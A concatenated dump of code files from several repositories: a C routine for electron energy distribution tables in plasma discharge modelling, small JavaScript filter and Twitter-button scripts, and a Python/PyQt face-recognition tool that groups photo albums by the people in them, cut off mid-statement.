for(k=0;k<NEmax;k++)//int(Ith[m])
Ki += CS[k][m+CSout]*sqrt(2.0/me*dE*(k+0.5))*Ne[k]*dEev;
Kel[m] = Ki/Nel;
}
//EEDF_print(Ne,Te,Nel,E_N);
Vdr = Muel*E_N*Ng*1e-17/Eabs;
///EedfTable_Data_Saving*************************************************
EedfTbl[I][0] = E_N;
EedfTbl[I][1] = Vdr;
EedfTbl[I][2] = Te;
EedfTbl[I][3] = Muel*Ng/Eabs;//[1/(cm*s*V)]
EedfTbl[I][4] = Del*Ng;//[1/(cm*s)]
EedfTbl[I][5] = MuEel*Ng/Eabs;//[1/(cm*s*V)]
EedfTbl[I][6] = DEel*Ng;//[1/(cm*s)]
for(int m=0;m<Nedf;m++)
EedfTbl[I][m+7] = Kel[m];
if(I==0)
E_N = 0.0;
E_N += dEN_Tbl;
if(E_N>EN_Tbl && st!=0)
{
E_N = EN_Tbl;
st++;
}
I++;
}while(E_N<=EN_Tbl);
EEDF_table_print(Nedf,I,EedfTblFl);
}
void EEDF_table_print(int Nedf,int I,char *EedfTblFl)
{
FILE *tbl;
int i,m;
tbl = fopen(EedfTblFl, "w");
fprintf(tbl,"E/N,Td\tVdr,cm/s\tTe,eV\tMue*N,1/(cm*s*V)\tDe*N,1/(cm*s)\t\tMuE*N,1/(cm*s*V)\tDE*N,1/(cm*s)\t");
for(m=0;m<Nedf;m++)
fprintf(tbl,"%s\t",RName[m]);
fprintf(tbl,"\n");
for(i=0;i<I;i++)
{
fprintf(tbl,"%.2lf\t",EedfTbl[i][0]);
for(m=1;m<Nedf+7;m++)
fprintf(tbl,"%.3e\t",EedfTbl[i][m]);
fprintf(tbl,"\n");
}
printf("EEDF_Table_has_been_created_File:O2_EEDF_Ke_Table.txt\n\n");
fclose(tbl);
}
int EEDF_table_read(int N,int Nedf,char *EedfTableFile)
{
FILE *tbl;
tbl = fopen(EedfTableFile, "r");
FILE *log;
log = fopen("Log_EedfTable.txt", "w");
char Rstr[50];
int i,n,err;
if(!tbl)
{
err++;
printf("\nNO EEDF-data file with %s name!!\n",EedfTableFile);
printf("EEDF-data will be recalculated!\n");
fprintf(log,"NO EEDF-data file with %s name!!\n",EedfTableFile);
fprintf(log,"EEDF-data will be recalculated!\n");
}
else
{
fprintf(log,"The EEDF-file %s has been scanned\n",EedfTableFile);
///Scanning until the name of processes********************************************
do
{
fscanf(tbl,"%s",Rstr);
}while(strcmp("DE*N,1/(cm*s)",Rstr));
///Scanning names of processes and check them on matching with CS-data*************
err = 0;
for(n=0;n<Nedf;n++)
{
fscanf(tbl,"%s",Rstr);
if(strcmp(Rstr,RName[n]))
{
fprintf(log,"Reaction R#%d - %s is not matching the e-Process %s from CS-file\n",n+1,Rstr,RName[n]);
err++;
}
}
///Saving_the_data_from_EEDF-Table*************************************************
if(err==0)
{
i = 0;
do
{
for(n=0;n<Nedf+7;n++)
fscanf(tbl,"%lf",&EedfTbl[i][n]);
EN_Tbl = fmax(EN_Tbl,EedfTbl[i][0]);
i++;
}while(i<300);
dEN_Tbl = EedfTbl[2][0] - EedfTbl[1][0];
printf("\nThe EEDF-data has been Successfully imported from %s!!!\n\n",EedfTableFile);
fprintf(log,"The EEDF-data has been Successfully imported!!!\n");
}
else
{
printf("\nWarning!!!Problems while EEDF-data import have been detected!See Log_EedfTable.txt\n");
printf("EEDF-data will be recalculated!\n\n");
fprintf(log,"EEDF-data will be recalculated!\n");
}
}
fclose(tbl);
fclose(log);
return err;
}
| 0db0c4eba44fdf58dff90d967aab2932b57482b4 | [
"C",
"C++"
] | 15 | C | AlexChuk/1D_HF_Discharge | 511d571e6b60d25baf0a2013edc2176c81f6f514 | 1301e9b2218443334e0613ba43ceb33b3a297879 | |
refs/heads/master | <file_sep>// Code your solution in this file
function findMatching(drivers, name){
let matchingDrivers = drivers.filter(function(driver){
if (driver.toLowerCase() === name.toLowerCase()){
return true
} else {
return false
}
})
return matchingDrivers
}
function fuzzyMatch(drivers, name) {
let matchingDrivers2 = drivers.filter(function(driver){
if (driver.charAt(0) === name.charAt(0)){
return true
} else {
return false
}
})
return matchingDrivers2
}
function matchName(list, name){
return list.filter(function(driver){
return driver.name.toLowerCase() === name.toLowerCase()
})
}
| 6f409a6e24fca6b35a823c7f33416d88098b793b | [
"JavaScript"
] | 1 | JavaScript | cdl08001/js-looping-and-iteration-filter-lab-abp-11-17 | 5ae8d313b530d8deca0082b81316a979d959bfd6 | 9aca82e1955e1712b24f551073f4b7f658dd5fbd | |
refs/heads/master | <repo_name>comra-skm/star_getter<file_sep>/twitter_01.js
display = $('#bonus').css('display');
d1 = new Date().getTime();
d2 = new Date().getTime();
time = 30000
console.log(display);
document.getElementById('twitter-post-button').click();
while (display == 'none' || d2 < d1 + time) {
display = $('#bonus').css('display');
d2 = new Date().getTime();
console.log(display);
}
//$('.twitter-dialog');
//var elm = document.getElementById ('twitter-dialog');
//elm.getElementById('twitter-textarea').value;
//var e = document.getElementById('twitter-textarea').click();
//var baseText = document.getElementById('twitter-textarea').value
//document.getElementById('twitter-textarea').value='/d @sunsupe'+'\n'+scriptOptions.param1;
//var e = document.getElementById('twitter-textarea')
//document.getElementById('twitter-post-button').click();
/* closeTime = 10000;
setTimeout(() => {
document.getElementById('twitter-post-button').click();
//document.getElementById('twitter-post-button').click();
}, closeTime); */
//document.getElementById('twitter-textarea').value='/d @sunsupe'+'\n'+scriptOptions.param1;
//document.getElementById('twitter-post-button').click();
//document.getElementById('twitter-post-button').click();
// var e2 = document.getElementById('twitter-post-button')
// if(e2) {
// e2.onclick();
// }
//document.getElementById('twitter-post-button').click();<file_sep>/README.md
# star_getter
# star_getter
| f0bff9e8bd630b33d08ebffaab8446b22b48f533 | [
"JavaScript",
"Markdown"
] | 2 | JavaScript | comra-skm/star_getter | 98c383f7b85116770d0d7ba688cc978208901876 | 773cae804f2b6967b4194621d00b1b5094b5b30a | |
refs/heads/master | <file_sep># PhotoAlbumGrouping
A program that recognizes the faces of photographs to form groups and categorizes photographs based on groups. It was named GrouPics.
<file_sep>#!/usr/bin/env python3
import errno
import sys
import time
from person_db import Person
from person_db import Face
from person_db import PersonDB
import face_recognition
import face_recognition_models
import numpy as np
from datetime import datetime
import cv2
import dlib
import face_alignment_dlib
import os
from PIL import Image
import shutil
import multiprocessing as mp
from multiprocessing import Pool
start_code = time.time()
class InputOrder():
def __init__(self, list_index):
self.many_person = []
self.in_pics = list_index
def add_pic(self, person_list):
self.many_person.append(person_list) #extend
class GrouPics():
def __init__(self, init_persons):
self.group = []
self.group.extend(init_persons)
self.same_idx = 0
self.flag_pass = False
self.add_group = False
def compare_with_group(self, picture_persons):
self.same_idx = 0
temp = []
self.flag_pass = False
for picture_person in picture_persons:
flag = 0
for group_person in self.group:
if picture_person == group_person:
self.same_idx += 1
flag += 1
if flag == 0:
temp.append(picture_person)
if self.same_idx >= 2:
# add_group_person
self.group.extend(temp)
self.add_group = False
self.flag_pass = True
else:
self.add_group = True
self.flag_pass = False
temp.clear()
def check_group(self, other_group):
self.same_idx = 0
temp = []
self.flag_pass = False
for other_group_person in other_group:
flag = 0
for group_person in self.group:
if other_group_person == group_person:
self.same_idx += 1
flag += 1
if flag == 0:
temp.append(other_group_person)
# if self.same_idx > min(len(self.group), len(other_group)) * 0.666:
if self.same_idx >= 4:
self.group.extend(temp)
self.add_group = False
self.flag_pass = True
# print("합쳐진 그룹:", self.group, "\n비교한 그룹:", other_group)
elif self.same_idx >= 2 and len(other_group) <= 9 and len(self.group) <= 9:
self.group.extend(temp)
self.add_group = False
self.flag_pass = True
# elif self.same_idx == 3 and len(other_group) <= 5 and len(self.group) <= 5:
# self.group.extend(temp)
# self.add_group = False
# self.flag_pass = True
else:
self.add_group = True
self.flag_pass = False
temp.clear()
class OriginImage():
_last_id = 0
def __init__(self, filename):
self.whois = []
self.many = 0
self.same_person = 0
self.group = 0
self.filename = filename
def add_he_is(self, person_a):
# add person_a(whoishe)
self.whois.append(person_a)
self.many = len(self.whois)
class FaceClassifier():
def __init__(self, threshold, ratio):
self.similarity_threshold = threshold
self.ratio = ratio
self.predictor = dlib.shape_predictor(face_recognition_models.pose_predictor_model_location())
def get_face_image(self, frame, box):
img_height, img_width = frame.shape[:2]
(box_top, box_right, box_bottom, box_left) = box
box_width = box_right - box_left
box_height = box_bottom - box_top
crop_top = max(box_top - box_height, 0)
pad_top = -min(box_top - box_height, 0)
crop_bottom = min(box_bottom + box_height, img_height - 1)
pad_bottom = max(box_bottom + box_height - img_height, 0)
crop_left = max(box_left - box_width, 0)
pad_left = -min(box_left - box_width, 0)
crop_right = min(box_right + box_width, img_width - 1)
pad_right = max(box_right + box_width - img_width, 0)
face_image = frame[crop_top:crop_bottom, crop_left:crop_right]
if (pad_top == 0 and pad_bottom == 0):
if (pad_left == 0 and pad_right == 0):
return face_image # 성립 조건 만족 얼굴 이미지 리턴
padded = cv2.copyMakeBorder(face_image, pad_top, pad_bottom,
pad_left, pad_right,
cv2.BORDER_CONSTANT) # constant 로 이미지 복제 (약간의 액자느낌 색상도 지정 가능해보임)
return padded
# return list of dlib.rectangle
def locate_faces(self, frame):
# start_time = time.time()
if self.ratio == 1.0:
rgb = frame[:, :, ::-1] # ratio 설정이 default, 즉 1이 들어올 경우 프레임을 이미지로 전환
else:
small_frame = cv2.resize(frame, (0, 0), fx=self.ratio, fy=self.ratio) # ratio 값에 맞게 프레임의 사이즈를 작게 resize
rgb = small_frame[:, :, ::-1]
boxes = face_recognition.face_locations(rgb) # 얼굴 영역?
# elapsed_time = time.time() - start_time
# print("locate_faces takes %.3f seconds" % elapsed_time)
if self.ratio == 1.0:
return boxes
boxes_org_size = []
for box in boxes:
(top, right, bottom, left) = box
left = int(left / ratio)
right = int(right / ratio)
top = int(top / ratio)
bottom = int(bottom / ratio)
box_org_size = (top, right, bottom, left)
boxes_org_size.append(box_org_size)
return boxes_org_size # ratio 비율에 맞게 박스 수정
def detect_faces(self, frame, filename):
boxes = self.locate_faces(frame) # 박스 locate
if len(boxes) == 0:
return []
# faces found
faces = []
# now = datetime.now() # 필요한가?
# str_ms = now.strftime('%Y%m%d_%H%M%S.%f')[:-3] + '-' # 필요한가?
str_ms = filename
for i, box in enumerate(boxes):
# extract face image from frame
face_image = self.get_face_image(frame, box) # frame에서 박스에 있는 얼굴 이미지 추출
# get aligned image
aligned_image = face_alignment_dlib.get_aligned_face(self.predictor, face_image) # 얼굴 (수평) 정렬
# compute the encoding
height, width = aligned_image.shape[:2]
x = int(width / 3)
y = int(height / 3)
box_of_face = (y, x * 2, y * 2, x) # 이 부분은 왜 박스를 이렇게 형성?
encoding = face_recognition.face_encodings(aligned_image,
[box_of_face])[0]
# 파라미터 값을 설정해줄 필요가 있을듯
face = Face(str_ms + "_" + str(i) + ".png", face_image, encoding) # 파일이름 지정하여 파일 이름과 함께 얼굴 이미지와 인코딩 데이터를 저장해주는 부분인거같은데 이부분에서 원본도 저장되게 만들수 있나?
face.location = box # 얼굴 위치값?
# cv2.imwrite(str_ms + str(i) + ".r.png", aligned_image) # cv2를 이용해서 파일 저장
faces.append(face) # 얼굴을 추가해주는데 어디를 위해서? 데이터값? 을 위해서인듯
return faces
# 분류되어 있는 사람과 비교하는 파트
def compare_with_known_persons(self, face, persons):
if len(persons) == 0:
person = Person()
person.add_face(face)
person.calculate_average_encoding()
face.name = person.name
pdb.persons.append(person)
return person
# see if the face is a match for the faces of known person
encodings = [person.encoding for person in persons] # input persons Used by Kyo
distances = face_recognition.face_distance(encodings, face.encoding) # 차이 값 계산(다른 인코딩들과 현재 인코딩값과 거리계산)
index = np.argmin(distances) # 차이가 최소가 되는 person의 인덱스를 구한다.
min_value = distances[index] # 디스턴스 값을 최소값으로 저장
if min_value < self.similarity_threshold: # 최소 디스턴스가 유사도 쓰레스홀드 값보다 작으면
# face of known person
persons[index].add_face(face) # person에 face data 추가
# re-calculate encoding
persons[index].calculate_average_encoding() # 인코딩 평균값 재계산
face.name = persons[index].name # person의 name을 face에도 적용
return persons[index]
else:
# Origin UNKNOWN
person = Person()
person.add_face(face)
person.calculate_average_encoding()
face.name = person.name
pdb.persons.append(person)
return person
def draw_name(self, frame, face):
color = (0, 0, 255) # cv를 이용해서 박스를 drawing
thickness = 2 # 선 두께
(top, right, bottom, left) = face.location # 얼굴 위치
# draw box
width = 20 # 박스 폭 설정
if width > (right - left) // 3: # 얼굴의 폭이 20보다 작은 경우, 3으로 나눈 후 정수부분만
width = (right - left) // 3
height = 20
if height > (bottom - top) // 3:
height = (bottom - top) // 3
cv2.line(frame, (left, top), (left + width, top), color, thickness)
cv2.line(frame, (right, top), (right - width, top), color, thickness)
cv2.line(frame, (left, bottom), (left + width, bottom), color, thickness)
cv2.line(frame, (right, bottom), (right - width, bottom), color, thickness)
cv2.line(frame, (left, top), (left, top + height), color, thickness)
cv2.line(frame, (right, top), (right, top + height), color, thickness)
cv2.line(frame, (left, bottom), (left, bottom - height), color, thickness)
cv2.line(frame, (right, bottom), (right, bottom - height), color, thickness)
# draw name
# cv2.rectangle(frame, (left, bottom + 35), (right, bottom), (0, 0, 255), cv2.FILLED)
font = cv2.FONT_HERSHEY_DUPLEX
cv2.putText(frame, face.name, (left + 6, bottom + 30), font, 1.0,
(255, 255, 255), 1)
class myUtils:
@staticmethod
def xgetFileList(dir, ext=('.png', '.jpg', '.jpeg', '.JPG', '.PNG', '.JPEG',)):
assert isinstance(ext, tuple)
matches = []
for (path, dirnames, files) in os.walk(dir):
for filename in files:
if os.path.splitext(filename)[1] in ext:
matches.append(os.path.join(path, filename))
return matches
def replace_foreach(idx, file, _fc):
print("ck")
img_RGB = np.array(Image.open(file))
img = cv2.cvtColor(img_RGB, cv2.COLOR_RGB2BGR)
# Image.open(file).show()
temp_str = file.split(sep="\\")
temp_str2 = temp_str[-1].split(sep=".")
faces = _fc.detect_faces(img, temp_str2[0])
temp_str.clear()
temp_str2.clear()
print(faces)
return (idx, faces)
if __name__ == '__main__':
print("x")
import argparse
import signal
import time
import os
test_number = 330
ap = argparse.ArgumentParser()
ap.add_argument("inputfile",
help="video file to detect or '0' to detect from web cam") # 이부분 수정해야하지 않나
result_dir = 'D:\\face_recognition\\mresult\\recovery_9_' + str(test_number)
ap.add_argument("-t", "--threshold", default=test_number/1000, type=float,
help="threshold of the similarity (default="+str(test_number/1000)+")")
ap.add_argument("-S", "--seconds", default=1, type=float,
help="seconds between capture")
ap.add_argument("-s", "--stop", default=0, type=int,
help="stop detecting after # seconds")
ap.add_argument("-k", "--skip", default=0, type=int,
help="skip detecting for # seconds from the start")
ap.add_argument("-d", "--display", default=0, action='store_true',
help="display the frame in real time")
ap.add_argument("-c", "--capture", default='cap', type=str,
help="save the frames with face in the CAPTURE directory")
ap.add_argument("-r", "--resize-ratio", default=1.0, type=str,
help="resize the frame to process (less time, less accuracy)")
args = ap.parse_args()
try:
if not (os.path.isdir(result_dir)):
os.makedirs(os.path.join(result_dir))
except OSError as e:
if e.errno != errno.EEXIST:
print("Failed to create directory!!!!!")
raise
# sys.stdout = open(result_dir + '_output.txt', 'w')
src_file = args.inputfile
if src_file == "0": # 웹캠
src_file = 0
src = cv2.VideoCapture(src_file)
if not src.isOpened(): # 에러코드
print("cannot open inputfile", src_file)
exit(1)
test_path = "D:\\face_recognition\\testimage\\Dongjin" # testimage\\firstdata
files = myUtils.xgetFileList(test_path)
ratio = float(args.resize_ratio)
if ratio != 1.0: # 리사이즈 레티오 설정 값 있는 경우
s = "RESIZE_RATIO: " + args.resize_ratio
s += " -> %dx%d" % (int(src.get(3) * ratio), int(src.get(4) * ratio))
print(s)
# load person DB
pdb = PersonDB()
pdb.load_db(result_dir)
pdb.print_persons()
fc = FaceClassifier(args.threshold, ratio)
org = []
org_img_idx = "global"
org_img_idx = 0
max_person_count = 0
num_capture = 0
if args.capture:
print("Captured frames are saved in '%s' directory." % args.capture)
if not os.path.isdir(args.capture):
os.mkdir(args.capture)
process_num = 8
faces_list = []
for f in files:
org.append(OriginImage(f))
for i, f in enumerate(files):
faces_list.append(replace_foreach(i, f, fc))
# print(i)
# with Pool(process_num) as p:
# faces_list = p.starmap(replace_foreach, [(i, f, fc) for i, f in enumerate(files)])
for idx, faces in faces_list:
for face in faces:
person = fc.compare_with_known_persons(face, pdb.persons)
org[idx].add_he_is(person.name)
if org[idx].many > max_person_count:
max_person_count = org[idx].many
# print(org[idx].filename, org[idx].whois) # for test
input_orders = []
group_data = []
for i in range(max_person_count + 1):
input_orders.append(InputOrder(i))
idx = 0
for org_idx in org:
if org[idx].many is i:
input_orders[i].add_pic(org[idx].whois)
print("[", i ,"] ", org[idx].whois)
idx += 1
if i == 0:
continue
elif i == 1:
continue
elif i == 2:
continue
# print(i, input_orders[i].many_person)
for input_idx in range(len(input_orders[i].many_person)):
if len(group_data) == 0:
group_data.append(GrouPics(input_orders[i].many_person[input_idx]))
else:
for grp_index in range(len(group_data)):
group_data[grp_index].compare_with_group(input_orders[i].many_person[input_idx])
if group_data[grp_index].flag_pass:
print("그룹인원추가: ", input_orders[i].many_person[input_idx], "\n", group_data[grp_index].group)
break
if group_data[grp_index].add_group:
group_data.append(GrouPics(input_orders[i].many_person[input_idx]))
print("새그룹추가: ", input_orders[i].many_person[input_idx], "\n", group_data[grp_index + 1].group)
ori_len = 0
while len(group_data) != ori_len:
ori_len = len(group_data)
idx_1 = 0
for grp_check_idx in group_data:
idx_2 = 0
for grp2_check_idx in group_data:
if idx_1 >= idx_2:
idx_2 += 1
continue
group_data[idx_1].check_group(group_data[idx_2].group)
if group_data[idx_1].flag_pass:
if idx_1 != idx_2:
group_data.remove(group_data[idx_2])
break
idx_2 += 1
idx_1 += 1
# for idx in range(len(group_data)):
# print(idx, "\n", group_data[idx].group)
# org_img_idx = 0
# group__idx = 0
# while (org_img_idx < len(org)):
# i = 0
# max_set_val = 0
# bug_flag = 0
# for dat in group_data:
# temp = len(set(org[org_img_idx].whois) & set(group_data[i].group)) # 사진 이미지와 그룹데이터비교
# if temp > max_set_val:
# max_set_val = temp
# group__idx = i
# bug_flag = 0
# elif temp == max_set_val:
# bug_flag = 1
# i += 1
#
# org[org_img_idx].group = group__idx
#
# print(group__idx, org[org_img_idx].filename , max_set_val, bug_flag)
#
# org_img_idx += 1
pdb.save_db(result_dir)
# pdb.print_persons()
print("time :", time.time() - start_code)<file_sep>#!/usr/bin/env python3
import datetime
import os
import shutil
import sys
from multiprocessing import Pool
from time import sleep
import cv2
import dlib
import face_recognition
import face_recognition_models
from PIL import Image
from PyQt5.QtWidgets import *
from PyQt5.QtGui import QIcon, QFont, QPixmap
from PyQt5.QtCore import QCoreApplication
from PyQt5 import QtWidgets
from py._builtin import execfile
import numpy as np
import alskyo_test
import face_alignment_dlib
from person_db import Face, Person, PersonDB
pdb = PersonDB()
def replace_foreach(idx, file, _fc):
img = np.array(Image.open(file))
img = cv2.cvtColor(img, cv2.COLOR_RGB2BGR)
# img_RGB.clear()
# Image.open(file).show()
temp_str = file.split(sep="\\")
temp_str2 = temp_str[-1].split(sep=".")
faces = _fc.detect_faces(img, temp_str2[0])
print(file, faces)
return idx, faces
def createFolder(directory):
try:
if not os.path.exists(directory):
os.makedirs(directory)
except OSError:
print('Error: Creating directory. ' + directory)
class FaceClassifier():
def __init__(self, threshold, ratio):
self.similarity_threshold = threshold
self.ratio = ratio
self.predictor = dlib.shape_predictor(face_recognition_models.pose_predictor_model_location())
def get_face_image(self, frame, box):
img_height, img_width = frame.shape[:2]
(box_top, box_right, box_bottom, box_left) = box
box_width = box_right - box_left
box_height = box_bottom - box_top
crop_top = max(box_top - box_height, 0)
pad_top = -min(box_top - box_height, 0)
crop_bottom = min(box_bottom + box_height, img_height - 1)
pad_bottom = max(box_bottom + box_height - img_height, 0)
crop_left = max(box_left - box_width, 0)
pad_left = -min(box_left - box_width, 0)
crop_right = min(box_right + box_width, img_width - 1)
pad_right = max(box_right + box_width - img_width, 0)
face_image = frame[crop_top:crop_bottom, crop_left:crop_right]
if (pad_top == 0 and pad_bottom == 0):
if (pad_left == 0 and pad_right == 0):
return face_image # 성립 조건 만족 얼굴 이미지 리턴
padded = cv2.copyMakeBorder(face_image, pad_top, pad_bottom,
pad_left, pad_right,
cv2.BORDER_CONSTANT) # constant 로 이미지 복제 (약간의 액자느낌 색상도 지정 가능해보임)
return padded
# return list of dlib.rectangle
def locate_faces(self, frame):
if self.ratio == 1.0:
rgb = frame[:, :, ::-1] # ratio 설정이 default, 즉 1이 들어올 경우 프레임을 이미지로 전환
else:
small_frame = cv2.resize(frame, (0, 0), fx=self.ratio, fy=self.ratio) # ratio 값에 맞게 프레임의 사이즈를 작게 resize
rgb = small_frame[:, :, ::-1]
boxes = face_recognition.face_locations(rgb) # 얼굴 영역? cnn, model="cnn"
if self.ratio == 1.0:
return boxes
boxes_org_size = []
for box in boxes:
(top, right, bottom, left) = box
left = int(left / self.ratio)
right = int(right / self.ratio)
top = int(top / self.ratio)
bottom = int(bottom / self.ratio)
box_org_size = (top, right, bottom, left)
boxes_org_size.append(box_org_size)
return boxes_org_size # ratio 비율에 맞게 박스 수정
def detect_faces(self, frame, filename):
boxes = self.locate_faces(frame) # 박스 locate
if len(boxes) == 0:
return []
# faces found
faces = []
# now = datetime.now() # 필요한가?
# str_ms = now.strftime('%Y%m%d_%H%M%S.%f')[:-3] + '-' # 필요한가?
str_ms = filename
for i, box in enumerate(boxes):
# extract face image from frame
face_image = self.get_face_image(frame, box) # frame에서 박스에 있는 얼굴 이미지 추출
# get aligned image
aligned_image = face_alignment_dlib.get_aligned_face(self.predictor, face_image) # 얼굴 (수평) 정렬
# compute the encoding
height, width = aligned_image.shape[:2]
x = int(width / 3)
y = int(height / 3)
box_of_face = (y, x * 2, y * 2, x) # 이 부분은 왜 박스를 이렇게 형성?
encoding = face_recognition.face_encodings(aligned_image, [box_of_face])[0]
# 파라미터 값을 설정해줄 필요가 있을듯
face = Face(str_ms + "_" + str(i) + ".png", face_image, encoding) # 파일이름 지정하여 파일 이름과 함께 얼굴 이미지와 인코딩 데이터를 저장해주는 부분인거같은데 이부분에서 원본도 저장되게 만들수 있나?
face.location = box # 얼굴 위치값?
# cv2.imwrite(str_ms + str(i) + ".r.png", aligned_image) # cv2를 이용해서 파일 저장
faces.append(face) # 얼굴을 추가해주는데 어디를 위해서? 데이터값? 을 위해서인듯
return faces
def pretrain(self, face, filename, persons):
# if len(persons) == 0:
# train = []
temp_str = filename.split(sep="\\")
temp_str2 = temp_str[-1].split(sep="(")
flag = 0
for search in persons:
if temp_str[-2] == search.name:
search.add_face(face)
search.calculate_average_encoding()
face.name = search.name
flag = 1
return search
if flag == 0:
# train.append(temp_str2)
person = Person()
person.name = temp_str2
person.add_face(face)
person.calculate_average_encoding()
face.name = person.name
pdb.persons.append(person)
return person
# 분류되어 있는 사람과 비교하는 파트
def compare_with_known_persons(self, face, persons):
if len(persons) == 0:
person = Person()
person.add_face(face)
person.calculate_average_encoding()
face.name = person.name
pdb.persons.append(person)
return person
# see if the face is a match for the faces of known person
encodings = [person.encoding for person in persons] # input persons Used by Kyo
distances = face_recognition.face_distance(encodings, face.encoding) # 차이 값 계산(다른 인코딩들과 현재 인코딩값과 거리계산)
index = np.argmin(distances) # 차이가 최소가 되는 person의 인덱스를 구한다.
min_value = distances[index] # 디스턴스 값을 최소값으로 저장
if min_value < self.similarity_threshold: # 최소 디스턴스가 유사도 쓰레스홀드 값보다 작으면
# face of known person
persons[index].add_face(face) # person에 face data 추가
# re-calculate encoding
persons[index].calculate_average_encoding() # 인코딩 평균값 재계산
face.name = persons[index].name # person의 name을 face에도 적용
return persons[index]
else:
# Origin UNKNOWN
person = Person()
person.add_face(face)
person.calculate_average_encoding()
face.name = person.name
pdb.persons.append(person)
return person
def draw_name(self, frame, face):
color = (0, 0, 255) # cv를 이용해서 박스를 drawing
thickness = 2 # 선 두께
(top, right, bottom, left) = face.location # 얼굴 위치
# draw box
width = 20 # 박스 폭 설정
if width > (right - left) // 3: # 얼굴의 폭이 20보다 작은 경우, 3으로 나눈 후 정수부분만
width = (right - left) // 3
height = 20
if height > (bottom - top) // 3:
height = (bottom - top) // 3
cv2.line(frame, (left, top), (left + width, top), color, thickness)
cv2.line(frame, (right, top), (right - width, top), color, thickness)
cv2.line(frame, (left, bottom), (left + width, bottom), color, thickness)
cv2.line(frame, (right, bottom), (right - width, bottom), color, thickness)
cv2.line(frame, (left, top), (left, top + height), color, thickness)
cv2.line(frame, (right, top), (right, top + height), color, thickness)
cv2.line(frame, (left, bottom), (left, bottom - height), color, thickness)
cv2.line(frame, (right, bottom), (right, bottom - height), color, thickness)
font = cv2.FONT_HERSHEY_DUPLEX
cv2.putText(frame, face.name, (left + 6, bottom + 30), font, 1.0,
(255, 255, 255), 1)
class MyWindow(QWidget):
def __init__(self):
super().__init__()
self.setupUI()
def setupUI(self):
self.end_parameter = 1
self.resize(400, 240)
self.center()
self.setWindowTitle("GrouPics : AI 사진 그룹화 프로그램")
self.setWindowIcon(QIcon(os.path.abspath('icon_Groupics.png')))
self.pixmap = QPixmap(os.path.abspath('logo_Groupics.png'))
self.pushButton = QPushButton("File Open")
self.pushButton.setToolTip('Grouping을 원하는 파일을 선택합니다.')
self.pushButton.clicked.connect(self.pushButtonClicked)
self.pushButton1 = QPushButton("Grouping Start")
self.pushButton1.setToolTip('Grouping이 실행됩니다.')
self.pushButton1.clicked.connect(self.pushButton2Clicked)
self.pushbutton2 = QPushButton("종료")
self.pushbutton2.setToolTip('GrouPics 프로그램이 종료됩니다.')
self.pushbutton2.clicked.connect(QCoreApplication.instance().quit)
self.label = QLabel()
self.label.setPixmap(self.pixmap)
self.label.setContentsMargins(300, 5, 100, 5)
self.label.resize(self.pixmap.width(), self.pixmap.height())
self.label_Q = QLabel("Grouping을 원하는 파일을 선택하세요.")
self.label_F = QLabel("")
self.label_Q.setMaximumHeight(25)
self.label_Q.setMaximumWidth(250)
self.label_F.setMaximumHeight(25)
self.label_F.setMaximumWidth(250)
self.pushButton.setMaximumHeight(25)
self.pushButton.setMaximumWidth(120)
self.pushButton1.setMaximumHeight(25)
self.pushButton1.setMaximumWidth(120)
self.pushbutton2.setMaximumHeight(25)
self.pushbutton2.setMaximumWidth(120)
self.label.setMaximumHeight(300)
self.label.setMaximumWidth(450)
layout = QGridLayout()
layout.addWidget(self.label_Q, 0, 0, 1, 1)
layout.addWidget(self.label_F, 1, 0, 1, 1)
layout.addWidget(self.pushButton, 0, 1, 1, 1)
layout.addWidget(self.pushButton1, 1, 1, 1, 1)
layout.addWidget(self.pushbutton2, 3, 1, 1, 1)
layout.addWidget(self.label, 5, 0, 1, 0)
self.statusbar = QStatusBar(self)
self.statusbar.showMessage("대기중......Grouping이 가능합니다.")
self.statusbar.setGeometry(5, 70, 500, 20)
self.setLayout(layout)
def pushButtonClicked(self):
fname_2 = QFileDialog.getExistingDirectory(self)
global fname
fname = fname_2.replace("/","\\")
print(fname)
self.label_F.setText(fname)
self.statusbar.showMessage("대상이 확인되었습니다, 준비완료.")
def pushButton2Clicked(self):
self.statusbar.showMessage("종료하지마세요. Grouping이 진행중입니다.")
self.showMessageBox()
import alskyo_test as m
start_code = m.time.time()
test_number = 331
ratio = 1.0
result_dir = 'D:\\face_recognition\\mresult\\Final_01_' + str(test_number)
test_path = fname
files = m.myUtils.xgetFileList(test_path)
pdb.load_db(result_dir)
pdb.print_persons()
fc = FaceClassifier(test_number/1000, ratio)
org = []
org_img_idx = 0
max_person_count = 0
process_num = 8
for f in files:
org.append(m.OriginImage(f))
with Pool(process_num) as p:
faces_list = p.starmap(replace_foreach, [(i, f, fc) for i, f in enumerate(files)])
for idx, faces in faces_list:
for face in faces:
person = fc.compare_with_known_persons(face, pdb.persons)
org[idx].add_he_is(person.name)
if org[idx].many > max_person_count:
max_person_count = org[idx].many
input_orders = []
group_data = []
for i in range(max_person_count + 1):
input_orders.append(m.InputOrder(i))
idx = 0
for org_idx in org:
if org[idx].many == i:
input_orders[i].add_pic(org[idx].whois)
idx += 1
if i == 0:
continue
elif i == 1:
continue
elif i == 2:
continue
for input_idx in range(len(input_orders[i].many_person)):
if len(group_data) == 0:
group_data.append(m.GrouPics(input_orders[i].many_person[input_idx]))
else:
for grp_index in range(len(group_data)):
group_data[grp_index].compare_with_group(input_orders[i].many_person[input_idx])
if group_data[grp_index].flag_pass:
# print("그룹인원추가: ", input_orders[i].many_person[input_idx], "\n", group_data[grp_index].group)
break
if group_data[grp_index].add_group:
group_data.append(m.GrouPics(input_orders[i].many_person[input_idx]))
# print("새그룹추가: ", input_orders[i].many_person[input_idx], "\n", group_data[grp_index + 1].group)
ori_len = 0
while len(group_data) != ori_len:
ori_len = len(group_data)
idx_1 = 0
for grp_check_idx in group_data:
idx_2 = 0
for grp2_check_idx in group_data:
if idx_1 >= idx_2:
idx_2 += 1
continue
group_data[idx_1].check_group(group_data[idx_2].group)
if group_data[idx_1].flag_pass:
if idx_1 != idx_2:
group_data.remove(group_data[idx_2])
break
idx_2 += 1
idx_1 += 1
org_img_idx = 0
group__idx = 0
mv_grp = []
while (org_img_idx < len(org)):
grp_i = 0
max_set_val = 0
bug_flag = 0
for dat in group_data:
temp = len(set(org[org_img_idx].whois) & set(group_data[grp_i].group)) # 사진 이미지와 그룹데이터비교
if temp > max_set_val:
max_set_val = temp
group__idx = grp_i
bug_flag = 0
elif temp == max_set_val:
bug_flag = 1
grp_i += 1
org[org_img_idx].group = group__idx
org[org_img_idx].bug = bug_flag
org_img_idx += 1
for grp_idx in range(len(group_data)):
mv_grp.append([])
org_img_idx = 0
while (org_img_idx < len(org)):
if org[org_img_idx].group == grp_idx:
if org[org_img_idx].bug == 1:
if len(mv_grp[grp_idx]) != 0:
